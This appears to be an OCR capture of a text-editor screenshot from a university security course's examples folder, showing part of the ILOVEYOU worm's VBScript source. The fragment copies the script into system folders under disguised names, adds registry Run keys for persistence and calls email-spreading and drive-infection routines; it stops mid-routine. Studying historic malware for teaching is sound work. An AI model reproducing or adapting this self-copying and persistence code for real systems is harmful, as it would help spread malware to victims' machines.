 iloveyou-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt iloveyou-virus.txt
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\
MSKernel32",dirsystem&"\MSKernel32.vbs"
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunS
ervices\Win32DLL",dirwin&"\Win32DLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Downl
oad Directory")
if (downread="") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
Plain Text Tab Width: 8 Ln 42, Col 10 INS